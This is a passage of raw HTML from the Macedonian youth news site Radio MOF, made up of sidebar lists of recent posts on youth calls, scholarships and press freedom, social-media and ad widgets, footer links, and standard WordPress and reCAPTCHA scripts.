						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"184844","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VDt24MioqqIFnVuSHdYRqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769942786011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>